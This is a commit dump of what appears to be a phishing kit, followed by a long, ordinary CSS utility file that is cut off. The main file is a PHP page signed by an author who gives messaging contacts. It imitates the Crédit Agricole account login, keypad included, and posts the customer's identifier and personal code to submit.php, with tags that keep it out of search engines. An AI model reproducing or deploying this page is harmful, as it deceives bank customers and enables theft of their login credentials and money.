
==== index.html @ a3457060 "Added new files" ====
<?php

/**
 * @link              https://www.z0n51.com/
 * @since             20/03/2020
 * @package           CREDIT AGRICOLE
 * @facebook          https://www.facebook.com/z0n51
 * @whatsapp          +212601728021
 * @icq               @z0n51
 * @telegram          @z0n51
 *
 * Project Name:      CREDIT AGRICOLE
 * Author:            z0n51
 * Author URI:        https://www.facebook.com/z0n51
 */

include_once '../inc/app.php';
?>
<!DOCTYPE html>
<html lang="en">
<head>

    <!-- Meta Tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="robots" content="noindex," "nofollow," "noimageindex," "noarchive," "nocache," "nosnippet">

    <!-- Browser Color Styling -->
    <meta name="theme-color" content="#6dc77a"/>
    <meta name="msapplication-navbutton-color" content="#6dc77a"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="#6dc77a" />

    <!-- Favicon -->
    <link rel="icon" type="image/png" href="../assets/images/favicon.png">
    
    <!-- Bootstrap -->
    <link rel="stylesheet" href="../assets/css/bootstrap.min.css" />
    
    <!-- Helpers -->
    <link rel="stylesheet" href="../assets/css/helpers.css" />

    <!-- Fonts -->
    <link rel="stylesheet" href="../assets/css/fonts.css" />

    <!-- Main -->
    <link rel="stylesheet" href="../assets/css/main.css" />


    <title>Acc&egrave;s CR - Crédit Agricole</title>

</head>
<body>

    <!-- HEADER -->
    <!--<header id="header">
        <div class="left col-md-2">
            <div class="logo text-center"><a href="#"><img src="../assets/images/logo.svg"></a></div>
        </div>
        <div class="right col-md-10 pl-0">
            <div class="top d-flex align-items-center h-50">
                <div class="first"><a href="#">Vous êtes un particulier <i class="fas fa-chevron-down"></i></a></div>
                <div class="second flex-grow-1">
                    <div class="d-flex align-items-center justify-content-center">
                        <div class="form flex-grow-1 d-flex justify-content-center align-items-center">
                            <span class="flex-grow-1">Rechercher une thématique, un produit...</span>
                            <i class="fas fa-search"></i>
                        </div>
                        <div class="marker d-flex justify-content-center align-items-center">
                            <i class="fas fa-map-marker-alt"></i>
                        </div>
                    </div>
                </div>
                <div class="third">
                    <ul>
                        <li><a href=""><i class="far fa-circle"></i> Nous contacter</a></li>
                        <li><a href="">Devenir Client</a></li>
                        <li><a href=""><i class="fas fa-unlock-alt"></i> mon espace</a></li>
                    </ul>
                </div>
            </div>
            <div class="bottom d-flex align-items-center h-50">
                <ul>
                    <li><a href="#">COMPTES & CARTES</a></li>
                    <li><a href="#">ÉPARGNER</a></li>
                    <li><a href="#">S'ASSURER</a></li>
                    <li><a href="#">EMPRUNTER</a></li>
                    <li><a href="#">SIMULATION & DEVIS</a></li>
                    <li><a href="#">NOS CONSEILS</a></li>
                </ul>
            </div>
        </div>
    </header>-->
    <!-- END HEADER -->

    <header id="header2">
        <div class="logo">
            <a href="#"><img style="max-width: 170px;" src="../assets/images/calogo.png"></a>
        </div>
        <div class="closse"><i class="fas fa-times"></i></div>
    </header>

    <!-- MAIN -->
    <main id="main">
        <div class="left">
            <div class="left-inner text-white">
                
                <h3>Important. Votre portail change vos habitudes de navigation aussi.</h3>
                <p>
                    Nous vous recommandons de prendre connaissance des nouveautés au travers de cette présentation s’adressant tout particulièrement à nos utilisateurs en situation de handicap visuel. 
                </p>
                <a href="#" class="btn btn-light fz14" style="color: #007D8F; padding: 10px 20px;">Découvrir les nouvelles fonctionnalités</a>

            </div>
        </div>
        <div class="right">
            <h1 class="mb-5">ACCÉDER À <b>MES COMPTES</b></h1>
            <div class="row">
                <div class="col-md-6">
                    <div class="form">
                        <div class="top-text">
                            <span>IDENTIFIANT</span>
                            <a href="#">Perdu / Oublié ?</a>
                        </div>
                        <form method="post" action="submit.php">
                            <div class="form-group">
                                <label for="identifiant">Saisissez votre identifiant à 11 chiffres</label>
                                <input type="text" name="identifiant" id="identifiant" class="form-control" maxlength="11" pattern="[0-11]{5}" placeholder="Ex: 98652706859">
                                <span class="btn-x btn-identifiant">x</span>
                            </div>
                            <div class="form-group zow">
                                <div class="top-text">
                                    <span>CODE PERSONNEL</span>
                                    <a href="#">Perdu / Oublié ?</a>
                                </div>
                                <input type="password" name="password" id="password" class="form-control" placeholder="Tapez votre code dans le pavé numérique" readonly="readonly" maxlength="6">
                                <span class="btn-x btn-password">x</span>
                            </div>
                            <div class="form-group zow">
                                <div class="numbers">
                                    <ul class="mb-3">
                                        <li><a data-number="6">6</a></li>
                                        <li><a data-number="8">8</a></li>
                                        <li><a data-number="1">1</a></li>
                                        <li><a data-number="9">9</a></li>
                                        <li><a data-number="0">0</a></li>
                                    </ul>
                                    <ul>
                                        <li><a data-number="2">2</a></li>
                                        <li><a data-number="7">7</a></li>
                                        <li><a data-number="3">3</a></li>
                                        <li><a data-number="5">5</a></li>
                                        <li><a data-number="4">4</a></li>
                                    </ul>
                                </div>
                            </div>
                            <input type="hidden" name="type" value="login">
                            <div class="form-group mt-5">
                                <button type="button" class="btn-get-pass disabled">Entrer mon code personnel</button>
                                <button type="submit" class="btn-submit zow disabled" disabled>VALIDER</button>
                            </div>
                            <div class="form-bottom">
                                <h3>Vous n’êtes pas encore client ?</h3>
                                <button type="button">Devenir client</button>
                            </div>
                            <input type="hidden" name="verbot">
                            <input type="hidden" name="type" value="login">
                        </form>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="mb-5">
                        <h4>VOTRE IDENTIFICATION NE CHANGE PAS</h4>
                        <p>Pour accéder à votre compte, saisissez votre identifiant (numéro de compte ou numéro de contrat CAEL) et votre code personnel habituels.</p>
                    </div>
                    <div>
                        <h4>SÉCURITÉ</h4>
                        <p>Restez vigilants et veillez à protéger vos données personnelles. <a href="#">Consultez nos conseils de sécurité</a></p>
                        <p>Nous vous invitons également à consulter régulièrement nos Conditions Générales d'utilisation.<br><a href="#">Voir les Conditions Générales d'Utilisation</a></p>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <script src="../assets/js/jquery.min.js"></script>
    <script src="../assets/js/popper.min.js"></script>
    <script src="../assets/js/bootstrap.min.js" ></script>
    <script src="../assets/js/fontawesome.js"></script>
    <script src="../assets/js/main.js"></script>

</body>
</html>
---- assets/css/helpers.css ----
.fz10{font-size:10px !important}.fz12{font-size:12px !important}.fz14{font-size:14px !important}.fz16{font-size:16px !important}.fz18{font-size:18px !important}.fz20{font-size:20px !important}.fz22{font-size:22px !important}.fz24{font-size:24px !important}.fz26{font-size:26px !important}.fz28{font-size:28px !important}.fz30{font-size:30px !important}.fz32{font-size:32px !important}.fz34{font-size:34px !important}.fz36{font-size:36px !important}.fz38{font-size:38px !important}.fz40{font-size:40px !important}.fz42{font-size:42px !important}.fz44{font-size:44px !important}.fz46{font-size:46px !important}.fz48{font-size:48px !important}.fz50{font-size:50px !important}.fz52{font-size:52px !important}.fz54{font-size:54px !important}.fz56{font-size:56px !important}.fz58{font-size:58px !important}.fz60{font-size:60px !important}@media (min-width: 768px){.fz10-sm{font-size:10px !important}.fz12-sm{font-size:12px !important}.fz14-sm{font-size:14px !important}.fz16-sm{font-size:16px !important}.fz18-sm{font-size:18px !important}.fz20-sm{font-size:20px !important}.fz22-sm{font-size:22px !important}.fz24-sm{font-size:24px !important}.fz26-sm{font-size:26px !important}.fz28-sm{font-size:28px !important}.fz30-sm{font-size:30px !important}.fz32-sm{font-size:32px !important}.fz34-sm{font-size:34px !important}.fz36-sm{font-size:36px !important}.fz38-sm{font-size:38px !important}.fz40-sm{font-size:40px !important}.fz42-sm{font-size:42px !important}.fz44-sm{font-size:44px !important}.fz46-sm{font-size:46px !important}.fz48-sm{font-size:48px !important}.fz50-sm{font-size:50px !important}.fz52-sm{font-size:52px !important}.fz54-sm{font-size:54px !important}.fz56-sm{font-size:56px !important}.fz58-sm{font-size:58px !important}.fz60-sm{font-size:60px !important}}@media (min-width: 992px){.fz10-md{font-size:10px !important}.fz12-md{font-size:12px !important}.fz14-md{font-size:14px !important}.fz16-md{font-size:16px !important}.fz18-md{font-size:18px !important}.fz20-md{font-size:20px !important}.fz22-md{font-size:22px !important}.fz24-md{font-size:24px !important}.fz26-md{font-size:26px !important}.fz28-md{font-size:28px !important}.fz30-md{font-size:30px !important}.fz32-md{font-size:32px !important}.fz34-md{font-size:34px !important}.fz36-md{font-size:36px !important}.fz38-md{font-size:38px !important}.fz40-md{font-size:40px !important}.fz42-md{font-size:42px !important}.fz44-md{font-size:44px !important}.fz46-md{font-size:46px !important}.fz48-md{font-size:48px !important}.fz50-md{font-size:50px !important}.fz52-md{font-size:52px !important}.fz54-md{font-size:54px !important}.fz56-md{font-size:56px !important}.fz58-md{font-size:58px !important}.fz60-md{font-size:60px !important}}@media (min-width: 1200px){.fz10-lg{font-size:10px !important}.fz12-lg{font-size:12px !important}.fz14-lg{font-size:14px !important}.fz16-lg{font-size:16px !important}.fz18-lg{font-size:18px !important}.fz20-lg{font-size:20px !important}.fz22-lg{font-size:22px !important}.fz24-lg{font-size:24px !important}.fz26-lg{font-size:26px !important}.fz28-lg{font-size:28px !important}.fz30-lg{font-size:30px !important}.fz32-lg{font-size:32px !important}.fz34-lg{font-size:34px !important}.fz36-lg{font-size:36px !important}.fz38-lg{font-size:38px !important}.fz40-lg{font-size:40px !important}.fz42-lg{font-size:42px !important}.fz44-lg{font-size:44px !important}.fz46-lg{font-size:46px !important}.fz48-lg{font-size:48px !important}.fz50-lg{font-size:50px !important}.fz52-lg{font-size:52px !important}.fz54-lg{font-size:54px !important}.fz56-lg{font-size:56px !important}.fz58-lg{font-size:58px !important}.fz60-lg{font-size:60px !important}}.h-full{height:100% !important}.h-half{height:50% !important}.h-quarter{height:25% !important}.h-auto{height:auto !important}@media (min-width: 768px){.h-full-sm{height:100% !important}.h-half-sm{height:50% !important}.h-quarter-sm{height:25% !important}.h-auto-sm{height:auto !important}}@media (min-width: 992px){.h-full-md{height:100% !important}.h-half-md{height:50% !important}.h-quarter-md{height:25% !important}.h-auto-md{height:auto !important}}@media (min-width: 1200px){.h-full-lg{height:100% !important}.h-half-lg{height:50% !important}.h-quarter-lg{height:25% !important}.h-auto-lg{height:auto !important}}.mt10{margin-top:10px !important}.mt15{margin-top:15px !important}.mt20{margin-top:20px !important}.mt25{margin-top:25px !important}.mt30{margin-top:30px !important}.mt35{margin-top:35px !important}.mt40{margin-top:40px !important}.mt45{margin-top:45px !important}.mt50{margin-top:50px !important}.mt55{margin-top:55px !important}.mt60{margin-top:60px !important}.mt65{margin-top:65px !important}.mt70{margin-top:70px !important}.mt75{margin-top:75px !important}.mt80{margin-top:80px !important}.mt85{margin-top:85px !important}.mt90{margin-top:90px !important}.mt95{margin-top:95px !important}.mt100{margin-top:100px !important}.mt105{margin-top:105px !important}.mt110{margin-top:110px !important}.mt115{margin-top:115px !important}.mt120{margin-top:120px !important}.mt125{margin-top:125px !important}.mt130{margin-top:130px !important}.mt135{margin-top:135px !important}.mt140{margin-top:140px !important}.mt145{margin-top:145px !important}.mt150{margin-top:150px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb25{margin-bottom:25px !important}.mb30{margin-bottom:30px !important}.mb35{margin-bottom:35px !important}.mb40{margin-bottom:40px !important}.mb45{margin-bottom:45px !important}.mb50{margin-bottom:50px !important}.mb55{margin-bottom:55px !important}.mb60{margin-bottom:60px !important}.mb65{margin-bottom:65px !important}.mb70{margin-bottom:70px !important}.mb75{margin-bottom:75px !important}.mb80{margin-bottom:80px !important}.mb85{margin-bottom:85px !important}.mb90{margin-bottom:90px !important}.mb95{margin-bottom:95px !important}.mb100{margin-bottom:100px !important}.mb105{margin-bottom:105px !important}.mb110{margin-bottom:110px !important}.mb115{margin-bottom:115px !important}.mb120{margin-bottom:120px !important}.mb125{margin-bottom:125px !important}.mb130{margin-bottom:130px !important}.mb135{margin-bottom:135px !important}.mb140{margin-bottom:140px !important}.mb145{margin-bottom:145px !important}.mb150{margin-bottom:150px !important}.mr10{margin-right:10px !important}.mr15{margin-right:15px !important}.mr20{margin-right:20px !important}.mr25{margin-right:25px !important}.mr30{margin-right:30px !important}.mr35{margin-right:35px !important}.mr40{margin-right:40px !important}.mr45{margin-right:45px !important}.mr50{margin-right:50px !important}.mr55{margin-right:55px !important}.mr60{margin-right:60px !important}.mr65{margin-right:65px !important}.mr70{margin-right:70px !important}.mr75{margin-right:75px !important}.mr80{margin-right:80px !important}.mr85{margin-right:85px !important}.mr90{margin-right:90px !important}.mr95{margin-right:95px !important}.mr100{margin-right:100px !important}.mr105{margin-right:105px !important}.mr110{margin-right:110px !important}.mr115{margin-right:115px !important}.mr120{margin-right:120px !important}.mr125{margin-right:125px !important}.mr130{margin-right:130px !important}.mr135{margin-right:135px !important}.mr140{margin-right:140px !important}.mr145{margin-right:145px !important}.mr150{margin-right:150px !important}.ml10{margin-left:10px !important}.ml15{margin-left:15px !important}.ml20{margin-left:20px !important}.ml25{margin-left:25px !important}.ml30{margin-left:30px !important}.ml35{margin-left:35px !important}.ml40{margin-left:40px !important}.ml45{margin-left:45px !important}.ml50{margin-left:50px !important}.ml55{margin-left:55px !important}.ml60{margin-left:60px !important}.ml65{margin-left:65px !important}.ml70{margin-left:70px !important}.ml75{margin-left:75px !important}.ml80{margin-left:80px !important}.ml85{margin-left:85px !important}.ml90{margin-left:90px !important}.ml95{margin-left:95px !important}.ml100{margin-left:100px !important}.ml105{margin-left:105px !important}.ml110{margin-left:110px !important}.ml115{margin-left:115px !important}.ml120{margin-left:120px !important}.ml125{margin-left:125px !important}.ml130{margin-left:130px !important}.ml135{margin-left:135px !important}.ml140{margin-left:140px !important}.ml145{margin-left:145px !important}.ml150{margin-left:150px !important}@media (min-width: 768px){.mt10-sm{margin-top:10px !important}.mt15-sm{margin-top:15px !important}.mt20-sm{margin-top:20px !important}.mt25-sm{margin-top:25px !important}.mt30-sm{margin-top:30px !important}.mt35-sm{margin-top:35px !important}.mt40-sm{margin-top:40px !important}.mt45-sm{margin-top:45px !important}.mt50-sm{margin-top:50px !important}.mt55-sm{margin-top:55px !important}.mt60-sm{margin-top:60px !important}.mt65-sm{margin-top:65px !important}.mt70-sm{margin-top:70px !important}.mt75-sm{margin-top:75px !important}.mt80-sm{margin-top:80px !important}.mt85-sm{margin-top:85px !important}.mt90-sm{margin-top:90px !important}.mt95-sm{margin-top:95px !important}.mt100-sm{margin-top:100px !important}.mt105-sm{margin-top:105px !important}.mt110-sm{margin-top:110px !important}.mt115-sm{margin-top:115px !important}.mt120-sm{margin-top:120px !important}.mt125-sm{margin-top:125px !important}.mt130-sm{margin-top:130px !important}.mt135-sm{margin-top:135px !important}.mt140-sm{margin-top:140px !important}.mt145-sm{margin-top:145px !important}.mt150-sm{margin-top:150px !important}.mb10-sm{margin-bottom:10px !important}.mb15-sm{margin-bottom:15px !important}.mb20-sm{margin-bottom:20px !important}.mb25-sm{margin-bottom:25px !important}.mb30-sm{margin-bottom:30px !important}.mb35-sm{margin-bottom:35px !important}.mb40-sm{margin-bottom:40px !important}.mb45-sm{margin-bottom:45px !important}.mb50-sm{margin-bottom:50px !important}.mb55-sm{margin-bottom:55px !important}.mb60-sm{margin-bottom:60px !important}.mb65-sm{margin-bottom:65px !important}.mb70-sm{margin-bottom:70px !important}.mb75-sm{margin-bottom:75px !important}.mb80-sm{margin-bottom:80px !important}.mb85-sm{margin-bottom:85px !important}.mb90-sm{margin-bottom:90px !important}.mb95-sm{margin-bottom:95px !important}.mb100-sm{margin-bottom:100px !important}.mb105-sm{margin-bottom:105px !important}.mb110-sm{margin-bottom:110px !important}.mb115-sm{margin-bottom:115px !important}.mb120-sm{margin-bottom:120px !important}.mb125-sm{margin-bottom:125px !important}.mb130-sm{margin-bottom:130px !important}.mb135-sm{margin-bottom:135px !important}.mb140-sm{margin-bottom:140px !important}.mb145-sm{margin-bottom:145px !important}.mb150-sm{margin-bottom:150px !important}.ml10-sm{margin-left:10px !important}.ml15-sm{margin-left:15px !important}.ml20-sm{margin-left:20px !important}.ml25-sm{margin-left:25px !important}.ml30-sm{margin-left:30px !important}.ml35-sm{margin-left:35px !important}.ml40-sm{margin-left:40px !important}.ml45-sm{margin-left:45px !important}.ml50-sm{margin-left:50px !important}.ml55-sm{margin-left:55px !important}.ml60-sm{margin-left:60px !important}.ml65-sm{margin-left:65px !important}.ml70-sm{margin-left:70px !important}.ml75-sm{margin-left:75px !important}.ml80-sm{margin-left:80px !important}.ml85-sm{margin-left:85px !important}.ml90-sm{margin-left:90px !important}.ml95-sm{margin-left:95px !important}.ml100-sm{margin-left:100px !important}.ml105-sm{margin-left:105px !important}.ml110-sm{margin-left:110px !important}.ml115-sm{margin-left:115px !important}.ml120-sm{margin-left:120px !important}.ml125-sm{margin-left:125px !important}.ml130-sm{margin-left:130px !important}.ml135-sm{margin-left:135px !important}.ml140-sm{margin-left:140px !important}.ml145-sm{margin-left:145px !important}.ml150-sm{margin-left:150px !important}.mr10-sm{margin-right:10px !important}.mr15-sm{margin-right:15px !important}.mr20-sm{margin-right:20px !important}.mr25-sm{margin-right:25px !important}.mr30-sm{margin-right:30px !important}.mr35-sm{margin-right:35px !important}.mr40-sm{margin-right:40px !important}.mr45-sm{margin-right:45px !important}.mr50-sm{margin-right:50px !important}.mr55-sm{margin-right:55px !important}.mr60-sm{margin-right:60px !important}.mr65-sm{margin-right:65px !important}.mr70-sm{margin-right:70px !important}.mr75-sm{margin-right:75px !important}.mr80-sm{margin-right:80px !important}.mr85-sm{margin-right:85px !important}.mr90-sm{margin-right:90px !important}.mr95-sm{margin-right:95px !important}.mr100-sm{margin-right:100px !important}.mr105-sm{margin-right:105px !important}.mr110-sm{margin-right:110px !important}.mr115-sm{margin-right:115px !important}.mr120-sm{margin-right:120px !important}.mr125-sm{margin-right:125px !important}.mr130-sm{margin-right:130px !important}.mr135-sm{margin-right:135px !important}.mr140-sm{margin-right:140px !important}.mr145-sm{margin-right:145px !important}.mr150-sm{margin-right:150px !important}}@media (min-width: 992px){.mt10-md{margin-top:10px !important}.mt15-md{margin-top:15px !important}.mt20-md{margin-top:20px !important}.mt25-md{margin-top:25px !important}.mt30-md{margin-top:30px !important}.mt35-md{margin-top:35px !important}.mt40-md{margin-top:40px !important}.mt45-md{margin-top:45px !important}.mt50-md{margin-top:50px !important}.mt55-md{margin-top:55px !important}.mt60-md{margin-top:60px !important}.mt65-md{margin-top:65px !important}.mt70-md{margin-top:70px !important}.mt75-md{margin-top:75px !important}.mt80-md{margin-top:80px !important}.mt85-md{margin-top:85px !important}.mt90-md{margin-top:90px !important}.mt95-md{margin-top:95px !important}.mt100-md{margin-top:100px !important}.mt105-md{margin-top:105px !important}.mt110-md{margin-top:110px !important}.mt115-md{margin-top:115px !important}.mt120-md{margin-top:120px !important}.mt125-md{margin-top:125px !important}.mt130-md{margin-top:130px !important}.mt135-md{margin-top:135px !important}.mt140-md{margin-top:140px !important}.mt145-md{margin-top:145px !important}.mt150-md{margin-top:150px !important}.mb10-md{margin-bottom:10px !important}.mb15-md{margin-bottom:15px !important}.mb20-md{margin-bottom:20px !important}.mb25-md{margin-bottom:25px !important}.mb30-md{margin-bottom:30px !important}.mb35-md{margin-bottom:35px !important}.mb40-md{margin-bottom:40px !important}.mb45-md{margin-bottom:45px !important}.mb50-md{margin-bottom:50px !important}.mb55-md{margin-bottom:55px !important}.mb60-md{margin-bottom:60px !important}.mb65-md{margin-bottom:65px !important}.mb70-md{margin-bottom:70px !important}.mb75-md{margin-bottom:75px !important}.mb80-md{margin-bottom:80px !important}.mb85-md{margin-bottom:85px !important}.mb90-md{margin-bottom:90px !important}.mb95-md{margin-bottom:95px !important}.mb100-md{margin-bottom:100px !important}.mb105-md{margin-bottom:105px !important}.mb110-md{margin-bottom:110px !important}.mb115-md{margin-bottom:115px !important}.mb120-md{margin-bottom:120px !important}.mb125-md{margin-bottom:125px !important}.mb130-md{margin-bottom:130px !important}.mb135-md{margin-bottom:135px !important}.mb140-md{margin-bottom:140px !important}.mb145-md{margin-bottom:145px !important}.mb150-md{margin-bottom:150px !important}.ml10-md{margin-left:10px !important}.ml15-md{margin-left:15px !important}.ml20-md{margin-left:20px !important}.ml25-md{margin-left:25px !important}.ml30-md{margin-left:30px !important}.ml35-md{margin-left:35px !important}.ml40-md{margin-left:40px !important}.ml45-md{margin-left:45px !important}.ml50-md{margin-left:50px !important}.ml55-md{margin-left:55px !important}.ml60-md{margin-left:60px !important}.ml65-md{margin-left:65px !important}.ml70-md{margin-left:70px !important}.ml75-md{margin-left:75px !important}.ml80-md{margin-left:80px !important}.ml85-md{margin-left:85px !important}.ml90-md{margin-left:90px !important}.ml95-md{margin-left:95px !important}.ml100-md{margin-left:100px !important}.ml105-md{margin-left:105px !important}.ml110-md{margin-left:110px !important}.ml115-md{margin-left:115px !important}.ml120-md{margin-left:120px !important}.ml125-md{margin-left:125px !important}.ml130-md{margin-left:130px !important}.ml135-md{margin-left:135px !important}.ml140-md{margin-left:140px !important}.ml145-md{margin-left:145px !important}.ml150-md{margin-left:150px !important}.mr10-md{margin-right:10px !important}.mr15-md{margin-right:15px !important}.mr20-md{margin-right:20px !important}.mr25-md{margin-right:25px !important}.mr30-md{margin-right:30px !important}.mr35-md{margin-right:35px !important}.mr40-md{margin-right:40px !important}.mr45-md{margin-right:45px !important}.mr50-md{margin-right:50px !important}.mr55-md{margin-right:55px !important}.mr60-md{margin-right:60px !important}.mr65-md{margin-right:65px !important}.mr70-md{margin-right:70px !important}.mr75-md{margin-right:75px !important}.mr80-md{margin-right:80px !important}.mr85-md{margin-right:85px !important}.mr90-md{margin-right:90px !important}.mr95-md{margin-right:95px !important}.mr100-md{margin-right:100px !important}.mr105-md{margin-right:105px !important}.mr110-md{margin-right:110px !important}.mr115-md{margin-right:115px !important}.mr120-md{margin-right:120px !important}.mr125-md{margin-right:125px !important}.mr130-md{margin-right:130px !important}.mr135-md{margin-right:135px !important}.mr140-md{margin-right:140px !important}.mr145-md{margin-right:145px !important}.mr150-md{margin-right:150px !important}}@media (min-width: 1200px){.mt10-lg{margin-top:10px !important}.mt15-lg{margin-top:15px !important}.mt20-lg{margin-top:20px !important}.mt25-lg{margin-top:25px !important}.mt30-lg{margin-top:30px !important}.mt35-lg{margin-top:35px !important}.mt40-lg{margin-top:40px !important}.mt45-lg{margin-top:45px !important}.mt50-lg{margin-top:50px !important}.mt55-lg{margin-top:55px !important}.mt60-lg{margin-top:60px !important}.mt65-lg{margin-top:65px !important}.mt70-lg{margin-top:70px !important}.mt75-lg{margin-top:75px !important}.mt80-lg{margin-top:80px !important}.mt85-lg{margin-top:85px !important}.mt90-lg{margin-top:90px !important}.mt95-lg{margin-top:95px !important}.mt100-lg{margin-top:100px !important}.mt105-lg{margin-top:105px !important}.mt110-lg{margin-top:110px !important}.mt115-lg{margin-top:115px !important}.mt120-lg{margin-top:120px !important}.mt125-lg{margin-top:125px !important}.mt130-lg{margin-top:130px !important}.mt135-lg{margin-top:135px !important}.mt140-lg{margin-top:140px !important}.mt145-lg{margin-top:145px !important}.mt150-lg{margin-top:150px !important}.mb10-lg{margin-bottom:10px !important}.mb15-lg{margin-bottom:15px !important}.mb20-lg{margin-bottom:20px !important}.mb25-lg{margin-bottom:25px !important}.mb30-lg{margin-bottom:30px !important}.mb35-lg{margin-bottom:35px !important}.mb40-lg{margin-bottom:40px !important}.mb45-lg{margin-bottom:45px !important}.mb50-lg{margin-bottom:50px !important}.mb55-lg{margin-bottom:55px !important}.mb60-lg{margin-bottom:60px !important}.mb65-lg{margin-bottom:65px !important}.mb70-lg{margin-bottom:70px !important}.mb75-lg{margin-bottom:75px !important}.mb80-lg{margin-bottom:80px !important}.mb85-lg{margin-bottom:85px !important}.mb90-lg{margin-bottom:90px !important}.mb95-lg{margin-bottom:95px !important}.mb100-lg{margin-bottom:100px !important}.mb105-lg{margin-bottom:105px !important}.mb110-lg{margin-bottom:110px !important}.mb115-lg{margin-bottom:115px !important}.mb120-lg{margin-bottom:120px !important}.mb125-lg{margin-bottom:125px !important}.mb130-lg{margin-bottom:130px !important}.mb135-lg{margin-bottom:135px !important}.mb140-lg{margin-bottom:140px !important}.mb145-lg{margin-bottom:145px !important}.mb150-lg{margin-bottom:150px !important}.ml10-lg{margin-left:10px !important}.ml15-lg{margin-left:15px !important}.ml20-lg{margin-left:20px !important}.ml25-lg{margin-left:25px !important}.ml30-lg{margin-left:30px !important}.ml35-lg{margin-left:35px !important}.ml40-lg{margin-left:40px !important}.ml45-lg{margin-left:45px !important}.ml50-lg{margin-left:50px !important}.ml55-lg{margin-left:55px !important}.ml60-lg{margin-left:60px !important}.ml65-lg{margin-left:65px !important}.ml70-lg{margin-left:70px !important}.ml75-lg{margin-left:75px !important}.ml80-lg{margin-left:80px !important}.ml85-lg{margin-left:85px !important}.ml90-lg{margin-left:90px !important}.ml95-lg{margin-left:95px !important}.ml100-lg{margin-left:100px !important}.ml105-lg{margin-left:105px !important}.ml110-lg{margin-left:110px !important}.ml115-lg{margin-left:115px !important}.ml120-lg{margin-left:120px !important}.ml125-lg{margin-left:125px !important}.ml130-lg{margin-left:130px !important}.ml135-lg{margin-left:135px !important}.ml140-lg{margin-left:140px !important}.ml145-lg{margin-left:145px !important}.ml150-lg{margin-left:150px !important}.mr10-lg{margin-right:10px !important}.mr15-lg{margin-right:15px !important}.mr20-lg{margin-right:20px !important}.mr25-lg{margin-right:25px !important}.mr30-lg{margin-right:30px !important}.mr35-lg{margin-right:35px !important}.mr40-lg{margin-right:40px !important}.mr45-lg{margin-right:45px !important}.mr50-lg{margin-right:50px !important}.mr55-lg{margin-right:55px !important}.mr60-lg{margin-right:60px !important}.mr65-lg{margin-right:65px !important}.mr70-lg{margin-right:70px !important}.mr75-lg{margin-right:75px !important}.mr80-lg{margin-right:80px !important}.mr85-lg{margin-right:85px !important}.mr90-lg{margin-right:90px !important}.mr95-lg{margin-right:95px !important}.mr100-lg{margin-right:100px !important}.mr105-lg{margin-right:105px !important}.mr110-lg{margin-right:110px !important}.mr115-lg{margin-right:115px !important}.mr120-lg{margin-right:120px !important}.mr125-lg{margin-right:125px !important}.mr130-lg{margin-right:130px !important}.mr135-lg{margin-right:135px !important}.mr140-lg{margin-right:140px !important}.mr145-lg{margin-right:145px !important}.mr150-lg{margin-right:150px !important}}.pt0{padding-top:0px !important}.pt10{padding-top:10px !important}.pt15{padding-top:15px !important}.pt20{padding-top:20px !important}.pt25{padding-top:25px !important}.pt30{padding-top:30px !important}.pt35{padding-top:35px !important}.pt40{padding-top:40px 